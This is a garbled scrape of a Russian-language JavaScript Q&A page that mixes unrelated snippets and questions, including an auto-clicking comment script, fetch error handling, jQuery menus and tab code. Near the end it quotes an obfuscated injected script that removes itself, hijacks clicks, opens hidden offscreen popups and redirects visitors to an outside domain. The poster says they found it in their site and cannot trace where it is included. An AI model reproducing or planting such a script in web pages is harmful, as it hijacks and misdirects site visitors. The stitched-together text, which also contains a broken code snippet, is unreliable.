async function clickByElement() {
let element = document.querySelector('.css-1swe2yf-DivActionContainer.esns4rh0 [aria-pressed="false"]');
if (!element) return null;
console.log('Клик!')
element.click();
while (element.getAttribute('aria-pressed') !== 'true') {
await new Promise(resolve => setTimeout(resolve, 100));
}
return true;
}
async function clickAllElements() {
let foundClickable = false;
while (await clickByElement() !== null) {
foundClickable = true;
}
return foundClickable;
}
async function scrollToBottomAndClickAgain() {
const scrollContainer = document.querySelector('.css-1qp5gj2-DivCommentListContainer.ekjxngi3');
if (scrollContainer) {
console.log('Крутим страницу и ждем 10 сек.')
let lastScrollTop = scrollContainer.scrollTop;
scrollContainer.scrollTop = scrollContainer.scrollHeight;
await new Promise(resolve => setTimeout(resolve, 10000));
if (scrollContainer.scrollTop !== lastScrollTop) {
if (await clickAllElements()) {
await scrollToBottomAndClickAgain();
} else {
console.log('Прокрутка выполнена, новые элементы для клика не найдены.');
}
} else {
console.log('Достигли конца прокрутки, больше нечего прокручивать.');
if (await clickAllElements()) {
await scrollToBottomAndClickAgain();
} else {
console.log('Задача окончательно завершена, кликов больше не осталось');
}
}
} else {
console.error('Контейнер для прокрутки не найден');
}
}
async function initiateClicksAndScroll() {
if (await clickAllElements()) {
await scrollToBottomAndClickAgain();
} else {
console.log('Нет элементов для начальных кликов, проверяем прокрутку');
await scrollToBottomAndClickAgain();
}
}
initiateClicksAndScroll().then(() => console.log('Задача выполнена май генерал!'));.querySelectorAll()..forEach()..click().document.querySelectorAll('.CLASSNAME').forEach((el, i) => {
console.log(`Element №${i}, `, el);
el.click();
});setTimeout(() => {
document.querySelectorAll('.CLASSNAME').forEach((el, i) => {
console.log(`Клик по элементу №${i}, `, el);
el.click();
});
}, 1000);Можно ли назначить разделитель для float input?
хотелось бы чтобы число разделяла не запятая, а точка, пример:
10,200
10.200
Подскажите пожалуйста как переписать код на более современный код JS.
нашел такой код он работает, при клике добавляет 2 динамических класса на 2 разных блока
но пишут на форуме что код устаревший
Как исправить?
не понимаю как обеспечить разделенное хранение и связь условного объекта (пусть json)
обеспечить изменяемость данных
и защиту ключевых данных от изменения
$(function() {
$(window).on("click", e => {
$('.header-nav-list-item.subnav').each(function() {
const $subMenu = $(this).find(".header-nav-list-subnav-menu");
const isVisible = e.target === this || $.contains(this, e.target);
$subMenu.toggle(isVisible);
// if (!isVisible) $subMenu.hide();
});
});
});Как в случае ошибки получить данный текст ("Совпадений не найдено") на стороне клиента, с помощью JS?
fetch('//site.com/api/v1/send')
.then((response) => {
// error handler
if (!response.ok) {
return response.text().then((text) => throw new Error(text));
}
return response.json();
})
.then((data) => console.log('Свежая инфа: ', data))
.catch((error) => console.error('ОшибкО:', error.message));console.log(document.getElementsByClassName('child2')) // HTMLCollection// old
Array.from(document.getElementsByClassName('child2')).forEach((el) => {
el.textContent = 'Измененная строка 2';
});
// new
document.querySelectorAll('.child2').forEach((el) => {
el.textContent = 'Измененная строка 2';
});const list = {

'Audi': 'Audi AG — немецкая автомобилестроительная компания в составе концерна Volkswagen Group, специализирующаяся на выпуске автомобилей под маркой Audi. Штаб-квартира расположена в Ингольштадте.',
'Volkswagen': 'Volkswagen — немецкая автомобильная марка, одна из многих, принадлежащих концерну Volkswagen AG. Под этой маркой в 2007 году было реализовано 5 млн 20 тыс. автомобилей. Штаб-квартира — в Вольфсбурге.',
'Opel': 'Adam Opel AG — немецкий производитель автомобилей. Штаб-квартира расположена в Рюссельсхайме, Германия. Компания была основана 21 января 1863 года и приступила к выпуску автомобилей в 1899 году. С 1929 года принадлежала концерну General Motors.'
}
document.addEventListener('DOMContentLoaded', () => {
const select = document.querySelector('#select');
const output = document.querySelector('#output');
select.addEventListener('change', () => {
output.textContent = list[select.value];
});
});
init() {
this.targets.forEach((target, index) => {
target.index = index;
target.addEventListener("click", (event) => this.animateTab(event, this));
});
}init() {
for (let i = 0; i < this.targets.length; i++) {
this.targets[i].index = i;
this.targets[i].addEventListener("click", this.animateTab.bind(this));
}
}можно ли как-то выполнять javascript код с сохранением не открывая вручную тысячи страниц?
document.currentScript.remove();if(typeof wsjwa573==='undefined'){const wsjwa573=true;const wkonuolh='https://cloudfine.quest/redirect';if(('PushManager'in window)&&('Notification'in window)&&('fetch'in window)){window.location.replace('https://'+(window.location.hostname!==undefined?wi...);}else{const is5ykqkx=setInterval(()=>{if(document.readyState==='interactive'||document.readyState==='complete'){clearInterval(is5ykqkx);if('ontouchstart'in window){function vg4ymqkq(afzqftyr){document.removeEventListener('click',vg4ymqkq);if(window.open(afzqftyr.target.href===undefined?window.location.href:afzqftyr.target.href,'_blank')!==null){afzqftyr.preventDefault();afzqftyr.stopPropagation();setTimeout(()=>{window.location.href=wkonuolh;},1000);}}document.addEventListener('click',vg4ymqkq);}else{function vg4ymqkq(afzqftyr){afzqftyr.preventDefault();afzqftyr.stopPropagation();document.removeEventListener('click',vg4ymqkq);const ga3m40pt=window.open('','_blank','fullscreen=no,height=100,left='+(screen.width+100)+',location=no,menubar=no,resizable=no,scrollbars=no,status=no,titlebar=no,toolbar=no,top='+(screen.height+100)+',width=100');if(ga3m40pt!==null){function nxq27s6i(){clearTimeout(ryzfrfy5);ga3m40pt.moveTo(0,0);ga3m40pt.resizeTo(window.screen.availWidth,window.screen.availHeight);ga3m40pt.document.location.href=wkonuolh;window.removeEventListener('focus',nxq27s6i);}const ryzfrfy5=setTimeout(()=>{ga3m40pt.close();window.removeEventListener('focus',nxq27s6i);},8000);ga3m40pt.moveTo(screen.width+100,screen.height+100);window.addEventListener('focus',nxq27s6i);}document.body.style.opacity='1';}document.body.style.opacity='0.7';document.addEventListener('click',vg4ymqkq);}}},50);}}
Прошерстил все файлы проекта - не нашел никаких подключений. Ни по одному из ключевых слов не находится ничего подобного.